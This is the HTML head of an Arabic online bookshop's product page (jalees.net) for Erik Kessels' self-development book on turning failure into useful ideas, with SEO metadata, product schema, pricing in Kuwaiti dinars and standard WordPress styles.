

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jalees.net/product/%D8%A3%D9%87%D9%84%D8%A7-%D8%A8%D8%A7%D9%84%D9%81%D8%B4%D9%84-%D8%AD%D9%88%D9%91%D9%84-%D8%A3%D8%AE%D8%B7%D8%A7%D8%A1%D9%83-%D8%A5%D9%84%D9%89-%D8%A3%D9%81%D9%83%D8%A7%D8%B1-%D9%85%D9%81%D9%8A%D8%AF/
body_size: 31447
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jalees.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>أهلا بالفشل! حوّل أخطاءك إلى أفكار مفيدة - مكتبة جليس</title>

		<!-- All in One SEO Pro 4.7.9 - aioseo.com -->
		<meta name="description" content="المؤلف: إريك كيسلز دار النشر: دار الساقي" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="duFWg3wUvh5KhX0b0PCC5mmWJR-MUHaJbIoHVFSxINQ" />
		<link rel="canonical" href="https://jalees.net/product/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="مكتبة جليس - بوابتك للكتب" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="أهلا بالفشل! حوّل أخطاءك إلى أفكار مفيدة - مكتبة جليس" />
		<meta property="og:description" content="المؤلف: إريك كيسلز دار النشر: دار الساقي" />
		<meta property="og:url" content="https://jalees.net/product/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af/" />
		<meta property="article:published_time" content="2024-01-09T12:14:15+00:00" />
		<meta property="article:modified_time" content="2024-06-29T15:26:12+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jaleesnet" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jalees_net" />
		<meta name="twitter:title" content="أهلا بالفشل! حوّل أخطاءك إلى أفكار مفيدة - مكتبة جليس" />
		<meta name="twitter:description" content="المؤلف: إريك كيسلز دار النشر: دار الساقي" />
		<meta name="twitter:creator" content="@jalees_net" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jalees.net\/product\/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jalees.net\/#listItem","position":1,"name":"Home","item":"https:\/\/jalees.net\/","nextItem":"https:\/\/jalees.net\/product\/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jalees.net\/product\/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af\/#listItem","position":2,"name":"\u0623\u0647\u0644\u0627 \u0628\u0627\u0644\u0641\u0634\u0644! \u062d\u0648\u0651\u0644 \u0623\u062e\u0637\u0627\u0621\u0643 \u0625\u0644\u0649 \u0623\u0641\u0643\u0627\u0631 \u0645\u0641\u064a\u062f\u0629","previousItem":"https:\/\/jalees.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/jalees.net\/#organization","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0644\u0643\u062a\u0628","url":"https:\/\/jalees.net\/","logo":{"@type":"ImageObject","url":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/logo-jalees.png","@id":"https:\/\/jalees.net\/product\/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af\/#organizationLogo","width":165,"height":71},"image":{"@id":"https:\/\/jalees.net\/product\/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jaleesnet","https:\/\/twitter.com\/jalees_net","https:\/\/www.instagram.com\/jalees_net\/"]},{"@type":"Product","@id":"https:\/\/jalees.net\/product\/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af\/#wooCommerceProduct","name":"\u0623\u0647\u0644\u0627 \u0628\u0627\u0644\u0641\u0634\u0644! \u062d\u0648\u0651\u0644 \u0623\u062e\u0637\u0627\u0621\u0643 \u0625\u0644\u0649 \u0623\u0641\u0643\u0627\u0631 \u0645\u0641\u064a\u062f\u0629","description":"\u0627\u0644\u0645\u0624\u0644\u0641:\r\n\u0625\u0631\u064a\u0643 \u0643\u064a\u0633\u0644\u0632\r\n\r\n\r\n\u062f\u0627\u0631 \u0627\u0644\u0646\u0634\u0631:\r\n\u062f\u0627\u0631 \u0627\u0644\u0633\u0627\u0642\u064a","url":"https:\/\/jalees.net\/product\/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af\/","sku":"\u0623\u0647\u0644\u0627 \u0628\u0627\u0644\u0641\u0634\u0644! \u062d\u0648\u0651\u0644 \u0623\u062e\u0637\u0627\u0621\u0643 \u0625\u0644\u0649 \u0623\u0641\u0643\u0627\u0631 \u0645\u0641\u064a\u062f\u0629","offers":{"@type":"Offer","url":"https:\/\/jalees.net\/product\/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af\/#wooCommerceOffer","price":3.5,"priceCurrency":"KWD","category":"\u062a\u0637\u0648\u064a\u0631 \u0627\u0644\u0630\u0627\u062a","availability":"https:\/\/schema.org\/InStock","shippingDetails":[{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"0.00","currency":"KWD"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"KW"}},{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"4.00","currency":"KWD"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"BH"}},{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"4.00","currency":"KWD"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"OM"}},{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"4.00","currency":"KWD"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"QA"}},{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"4.00","currency":"KWD"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"SA"}},{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"4.00","currency":"KWD"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"AE"}}],"priceSpecification":{"@type":"PriceSpecification","price":3.5,"priceCurrency":"KWD","valueAddedTaxIncluded":"true"},"seller":{"@type":"Organization","@id":"https:\/\/jalees.net\/#organization"}}},{"@type":"WebPage","@id":"https:\/\/jalees.net\/product\/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af\/#webpage","url":"https:\/\/jalees.net\/product\/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af\/","name":"\u0623\u0647\u0644\u0627 \u0628\u0627\u0644\u0641\u0634\u0644! \u062d\u0648\u0651\u0644 \u0623\u062e\u0637\u0627\u0621\u0643 \u0625\u0644\u0649 \u0623\u0641\u0643\u0627\u0631 \u0645\u0641\u064a\u062f\u0629 - \u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0627\u0644\u0645\u0624\u0644\u0641: \u0625\u0631\u064a\u0643 \u0643\u064a\u0633\u0644\u0632 \u062f\u0627\u0631 \u0627\u0644\u0646\u0634\u0631: \u062f\u0627\u0631 \u0627\u0644\u0633\u0627\u0642\u064a","inLanguage":"ar","isPartOf":{"@id":"https:\/\/jalees.net\/#website"},"breadcrumb":{"@id":"https:\/\/jalees.net\/product\/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af\/#breadcrumblist"},"datePublished":"2024-01-09T15:14:15+03:00","dateModified":"2024-06-29T18:26:12+03:00"},{"@type":"WebSite","@id":"https:\/\/jalees.net\/#website","url":"https:\/\/jalees.net\/","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0644\u0643\u062a\u0628","inLanguage":"ar","publisher":{"@id":"https:\/\/jalees.net\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; الخلاصة" href="https://jalees.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; خلاصة التعليقات" href="https://jalees.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; أهلا بالفشل! حوّل أخطاءك إلى أفكار مفيدة خلاصة التعليقات" href="https://jalees.net/product/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jalees.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjalees.net%2Fproduct%2F%25d8%25a3%25d9%2587%25d9%2584%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2581%25d8%25b4%25d9%2584-%25d8%25ad%25d9%2588%25d9%2591%25d9%2584-%25d8%25a3%25d8%25ae%25d8%25b7%25d8%25a7%25d8%25a1%25d9%2583-%25d8%25a5%25d9%2584%25d9%2589-%25d8%25a3%25d9%2581%25d9%2583%25d8%25a7%25d8%25b1-%25d9%2585%25d9%2581%25d9%258a%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jalees.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjalees.net%2Fproduct%2F%25d8%25a3%25d9%2587%25d9%2584%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2581%25d8%25b4%25d9%2584-%25d8%25ad%25d9%2588%25d9%2591%25d9%2584-%25d8%25a3%25d8%25ae%25d8%25b7%25d8%25a7%25d8%25a1%25d9%2583-%25d8%25a5%25d9%2584%25d9%2589-%25d8%25a3%25d9%2581%25d9%2583%25d8%25a7%25d8%25b1-%25d9%2585%25d9%2581%25d9%258a%25d8%25af%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://jalees.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #1f4696;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://jalees.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
